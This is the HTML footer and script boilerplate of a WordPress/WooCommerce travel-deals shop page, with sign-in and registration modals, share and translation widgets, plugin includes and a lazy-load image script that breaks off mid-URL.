						<div class="elementor-element elementor-element-7d76955 elementor-widget elementor-widget-image" data-id="7d76955" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://play.google.com/store/apps/details?id=com.svenska.PortalforLuxurylifestyle">
							<img bv-data-src="https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/uploads/2020/09/download-google-play-icon-14-1.jpg?bv_host=urgtravel.com&amp;bv-resized-infos=bv_resized_mobile%3A300%2A89%3Bbv_resized_ipad%3A300%2A89%3Bbv_resized_desktop%3A300%2A89"  loading="lazy" width="300" height="89" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%2089'%3E%3C/svg%3E" class="attachment-ziston_medium size-ziston_medium wp-image-6905 bv-tag-attr-replace bv-lazyload-tag-img"   alt="Download google play icon 14 (1)" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>			

					<div class="return-top default"><i class="far fa-arrow-alt-circle-up"></i></div>
		
	</footer>
	
	<div id="gva-overlay"></div>
	<div id="gva-quickview" class="clearfix"></div>
	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="blur-svg">
	   <defs>
	      <filter id="blur-filter">
	         <feGaussianBlur stdDeviation="3"></feGaussianBlur>
	      </filter>
	    </defs>
	</svg>
	<div class="modal fade modal-ajax-user-form" id="form-ajax-login-popup" tabindex="-1" role="dialog">
   <div class="modal-dialog" role="document">
      <div class="modal-content">
            <div class="modal-header-form">
               <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                  <span aria-hidden="true">&times;</span>
               </button>
            </div>
         <div class="modal-body">
            <div class="ajax-user-form">
               <h2 class="title">Sign In</h2>
               <div class="form-ajax-login-popup-content">
                  		<form id="ajax-login-form" method="post" class="ajax-form-content">
		   <div class="form-status"></div>
		   <div class="form-group">
			   <label for="username">Username</label>
			   <input id="username" type="text" placeholder="Username" name="username" autocomplete='off' class="form-control">
			</div>
		   <div class="form-group">
			   <label for="password">Password</label>
			   <input id="password" type="password" placeholder="******" name="password" autocomplete='off' class="form-control">
			</div>   
		   <div class="form-group form-action">
			   <input class="btn-theme btn-fw" type="submit" value="Login" name="submit">
			</div>   
			<div class="lost-password">
		   	<a class="lost-popup" data-toggle="modal" data-target="#form-ajax-lost-password-popup">Lost your password?</a>
		   </div>
		</form>
	               </div>
               <div class="user-registration">
                  Don&#039;t have an account                  <a class="registration-popup" data-toggle="modal" data-target="#form-ajax-registration-popup">
                     Register                  </a>
               </div>   
            </div>   
         </div>
      </div>
   </div>
</div>

<div class="modal fade modal-ajax-user-form" id="form-ajax-lost-password-popup" tabindex="-1" role="dialog">
   <div class="modal-dialog" role="document">
      <div class="modal-content">
         <div class="modal-header-form">
            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
               <span aria-hidden="true">&times;</span>
            </button>
         </div>
         <div class="modal-body">
            <div class="ajax-user-form">
               <h2 class="title">Reset Password</h2>
               <div class="form-ajax-login-popup-content">
                  		<form id="lost-password-form" class="ajax-form-content" method="post">
			<div class="form-status"></div>
			<input type="hidden" id="ziston_user_lost_password_nonce" name="ziston_user_lost_password_nonce" value="48e618600b" /><input type="hidden" name="_wp_http_referer" value="/material-type/cotton/" />			<div class="form-group">
				<label for="forget_pwd_user_login">Username or E-mail:</label>
				<input type="text" name="user_login" class="control-form input-fw" id="forget_pwd_user_login" placeholder="Username" value="" size="20" />
			</div>
			<div class="form-group form-action">
				<input type="submit" name="wp-submit" class="btn-theme btn-fw" value="Get New Password" />
			</div>
		</form>
	               </div>
               <div class="user-registration">
                  Don&#039;t have an account                  <a class="registration-popup" data-toggle="modal" data-target="#form-ajax-registration-popup">
                     Register                  </a>
               </div>
            </div>   
         </div>
      </div>
   </div>
</div>

<div class="modal fade modal-ajax-user-form" id="form-ajax-registration-popup" tabindex="-1" role="dialog">
   <div class="modal-dialog" role="document">
      <div class="modal-content">
         <div class="modal-header-form">
            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
               <span aria-hidden="true">&times;</span>
            </button>
         </div>
         <div class="modal-body">
            <div class="ajax-user-form">
               <h2 class="title">Register</h2>
               <div class="form-ajax-registration-popup-content">
                  		<form id="ajax-register-user" method="post" class="ajax-form-content register-form">
			<div class="form-status"></div>
			<div class="form-group">
				<label for="username">Username</label>
				<input type="text" name="user_name" class="form-control" placeholder="Username" id="register-username" required>
			</div>
			<div class="form-group">
				<label for="username">Email Address</label>
				<input type="email" name="user_email" class="form-control" placeholder="Email Address" id="register-useremail" required>
			</div>
			<div class="form-group">
				<label for="username">Password</label>
				<input type="password" name="user_password" class="form-control" placeholder="******" id="register-userpassword" required>
			</div>
			<div class="form-group">
				<label for="username">Re-enter Password</label>
				<input type="password" name="re-pwd" class="form-control" placeholder="******" id="register-re-pwd">
			</div>
			<div class="form-group form-action">
				<input type="submit" name="submit" class="btn-theme btn-fw" value="Register Now">
			</div>
	 </form> 
	               </div>
               <div class="user-registration">
                  Already have an account?                  <a class="login-popup" data-toggle="modal" data-target="#form-ajax-login-popup">Login</a>
               </div>
            </div>   
         </div>
      </div>
   </div>
</div>			
		



<script type="text/javascript">
jQuery('.woocommerce-tabs #tab-description .aplus p img[height=1]').css({ 'height': '1px' });
</script>


<span id="WooZone_current_aff" class="display: none;" data-current_aff="{&quot;user_country&quot;:{&quot;key&quot;:&quot;com&quot;,&quot;website&quot;:&quot;.com&quot;,&quot;affID&quot;:&quot;travel0796-20&quot;}}"></span>			
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ziston_child/*","/wp-content/themes/ziston/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="a2a_kit a2a_kit_size_28 a2a_floating_style a2a_vertical_style" style="left:0px;top:250px;background-color:transparent"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Furgtravel.com%2Fmaterial-type%2Fcotton%2F&amp;linkname=Cotton%20%20Product%20Material%20Type" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Furgtravel.com%2Fmaterial-type%2Fcotton%2F&amp;linkname=Cotton%20%20Product%20Material%20Type" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Furgtravel.com%2Fmaterial-type%2Fcotton%2F&amp;linkname=Cotton%20%20Product%20Material%20Type" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div><div id="glt-translate-trigger"><span class="notranslate">Translate »</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="Italian"><a href="#" title="Italian" class="nturl notranslate it flag Italian"></a></li><li id="Portuguese"><a href="#" title="Portuguese" class="nturl notranslate pt flag Portuguese"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-en"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'en', includedLanguages:'en,fr,it,pt,es', autoDisplay: false}, 'google_language_translator');}</script>		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script type="application/ld+json" id="slim-seo-schema">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://urgtravel.com/#website","url":"https://urgtravel.com/","name":"Urgtravel.com","description":"Get Deals on flights and hotels","inLanguage":"en-US","potentialAction":{"@id":"https://urgtravel.com/#searchaction"},"publisher":{"@id":"https://urgtravel.com/#organization"}},{"@type":"SearchAction","@id":"https://urgtravel.com/#searchaction","target":"https://urgtravel.com/?s={search_term_string}","query-input":"required name=search_term_string"},{"@type":"BreadcrumbList","name":"Breadcrumbs","@id":"https://urgtravel.com/material-type/cotton/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://urgtravel.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://urgtravel.com/shop/"},{"@type":"ListItem","position":3,"name":"Cotton"}]},{"@type":"CollectionPage","@id":"https://urgtravel.com/material-type/cotton/#webpage","url":"https://urgtravel.com/material-type/cotton/","inLanguage":"en-US","name":"Cotton &#8211; Urgtravel.com","isPartOf":{"@id":"https://urgtravel.com/#website"},"breadcrumb":{"@id":"https://urgtravel.com/material-type/cotton/#breadcrumblist"}},{"@type":"Organization","@id":"https://urgtravel.com/#organization","url":"https://urgtravel.com/","name":"Urgtravel.com"}]}</script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://urgtravel.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-55-css' href='https://urgtravel.com/wp-content/uploads/elementor/css/post-55.css?ver=1769239736' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://urgtravel.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://urgtravel.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://urgtravel.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9-css' href='https://urgtravel.com/wp-content/uploads/elementor/css/post-9.css?ver=1769239745' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css-css' href='https://urgtravel.com/wp-content/plugins/ziston-themer/elementor/assets/libs/owl-carousel/assets/owl.carousel.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='gva-element-base-css' href='https://urgtravel.com/wp-content/plugins/ziston-themer/elementor/assets/css/base.css?ver=ee87a497fc354ab31710d99e76510ff3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://urgtravel.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://urgtravel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://urgtravel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://urgtravel.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1747234475' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://urgtravel.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1747234483' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://urgtravel.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.12' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next \u003E","prev":"\u003C Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https://urgtravel.com/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://urgtravel.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://urgtravel.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://urgtravel.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/urgtravel.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.12" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.12" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/plugins/tabs-responsive/assets/js/tabs-custom.js?ver=ee87a497fc354ab31710d99e76510ff3" id="wpsm_tabs_r_custom-js-front-js"></script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/plugins/ziston-themer/assets/js/main.js" id="gavias-themer-js"></script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://urgtravel.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/plugins/ziston-themer/elementor/assets/libs/jquery.appear.js?ver=1.0.0" id="jquery.appear-js"></script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://urgtravel.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"page-transitions":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/urgtravel.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/urgtravel.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/urgtravel.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"2d7e614905"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Cotton &#8211; Urgtravel.com","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/plugins/ziston-themer/elementor/assets/libs/owl-carousel/owl.carousel.js?ver=1.0.0" id="jquery.owl.carousel-js"></script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/plugins/ziston-themer/elementor/assets/main.js?ver=1.0.0" id="gavias.elements-js"></script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.2" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.6.4" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/urgtravel.com\/wp-admin\/admin-ajax.php","nonce":"6c8da56fb5","urls":{"assets":"https:\/\/urgtravel.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/urgtravel.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/urgtravel.com\/cart\/","checkout_page_url":"https:\/\/urgtravel.com\/checkout\/"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/urgtravel.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.6.4" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.6.4" id="pro-preloaded-elements-handlers-js"></script>
<link rel="stylesheet" type="text/css" href="https://urgtravel.com/wp-content/plugins/ziston-themer/elementor/assets/icons/flaticon.css">
<script id="bv-dynamic-image-lazyload" data-cfasync="false" bv-exclude="true">var __defProp=Object.defineProperty;var __name=(target,value)=>__defProp(target,"name",{value,configurable:!0});var BV_IS_RESIZE_ENABLED=!0,BV_IMAGES_NOT_TO_RESIZE=[];function getImageDeviceName(resized_infos_str,dimensions){let device_width=window.outerWidth;if(resized_infos_str){const device_size_infos=resized_infos_str.split(";");for(const device_info of device_size_infos){const[device_name,resized_dim]=device_info.split(":"),[width_str,height_str]=resized_dim.split("*"),width=parseInt(width_str,10),height=parseInt(height_str,10);if(dimensions.width<=width&&dimensions.height<=height&&device_width<=width)return device_name}return""}return device_width<=480?"bv_resized_mobile":device_width<=820?"bv_resized_ipad":device_width<=1536?"bv_resized_desktop":""}__name(getImageDeviceName,"getImageDeviceName");function isWebpSupported(){var elem=document.createElement("canvas");return elem.getContext&&elem.getContext("2d")?elem.toDataURL("image/webp").indexOf("data:image/webp")==0:!1}__name(isWebpSupported,"isWebpSupported");function getExtension(url){return url.split(".").pop().toLowerCase().split("?")[0]}__name(getExtension,"getExtension");function getNewImageUrlSVG(url,webp_status,encoded_url,dimensions){let url_and_query_string=url.split("?"),new_url=url_and_query_string[0],query_string=url_and_query_string[1];var shouldResize=BV_IS_RESIZE_ENABLED&&!BV_IMAGES_NOT_TO_RESIZE.some(pattern=>new_url.includes(pattern));if(shouldResize){let resized_infos=get_bv_identifier(encoded_url,"bv-resized-infos"),device_name=getImageDeviceName(resized_infos,dimensions);if(device_name!=""){let img_ext=getExtension(new_url);new_url+="."+device_name+"."+img_ext}}return webp_status&&(new_url+=".bv.webp"),query_string&&(new_url+=`?${query_string}`),new_url}__name(getNewImageUrlSVG,"getNewImageUrlSVG");function get_bv_identifier(property,attr_identifier="bv-identifer"){let a=null;try{a=property.match(/.*?base64,(.*?)"/)}catch(error){console.log(error)}if(!a||!a[1])try{a=property.match(/.*?base64,(.*)/)}catch(error){console.log(error)}if(a&&a[1]){let b=null;if(attr_identifier=="bv-identifer"?b=atob(a[1]).match(/.*?bv-identifer="(.*?)"/):attr_identifier=="bv-bg-style"?b=atob(a[1]).match(/.*?bv-bg-style="(.*?)"/):attr_identifier=="bv-resized-infos"&&(b=atob(a[1]).match(/.*?bv-resized-infos="(.*?)"/)),b&&b[1])return attr_identifier=="bv-bg-style"||attr_identifier=="bv-resized-infos"?atob(b[1]):b[1]}return!1}__name(get_bv_identifier,"get_bv_identifier");var bv_url_map=JSON.parse('{"0":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/uploads/2021/08/london-background-11-min-1.jpg?bv_host=urgtravel.com","1":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/uploads/2021/08/Webp.net-resizeimage-5.jpg?bv_host=urgtravel.com","2":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/plugins/google-language-translator/images/flags22.png?bv_host=urgtravel.com","3":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/plugins/google-language-translator/images/flags20.png?bv_host=urgtravel.com","4":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/plugins/google-language-translator/images/flags18.png?bv_host=urgtravel.com","5":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/plugins/google-language-translator/images/flags16.png?bv_host=urgtravel.com","6":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/plugins/google-language-translator/images/flags.png?bv_host=urgtravel.com","7":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/plugins/woozone/lib/frontend/images/available-yes.png?bv_host=urgtravel.com","8":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/plugins/woozone/lib/frontend/images/24.png?bv_host=urgtravel.com","9":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/plugins/woozone/lib/frontend/images/shipping.png?bv_host=urgtravel.com","10":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/plugins/woozone/modules/product_in_post/images/buy-ebay.png?bv_host=urgtravel.com","11":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/plugins/ziston-themer/elementor/assets/libs/owl-carousel/assets/owl.video.play.png?bv_host=urgtravel.com","12":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/uploads/2016/12/pexels-photo-225630.jpeg?bv_host=urgtravel.com","13":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/uploads/2021/12/wPXtu4.jpg?bv_host=urgtravel.com","14":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/images-na.ssl-images-amazon.com//images/I/51H6kaTnXZL.jpg?bv_host=images-na.ssl-images-amazon.com","15":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/uploads/2021/12/30004708-cde3-4c40-ae20-79cfd40cf48d-8-Myrtle-Beach-SC-iStock-805157896.jpg?bv_host=urgtravel.com","16":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/uploads/2020/09/main-feature-icon4.png?bv_host=urgtravel.com","17":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/uploads/2020/09/ecfb7bbc3278cd80c48f5c0c75b7a992f29d01a7.jpg?bv_host=urgtravel.com","18":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/themes/ziston/js/owl-carousel/assets/owl.video.play.png?bv_host=urgtravel.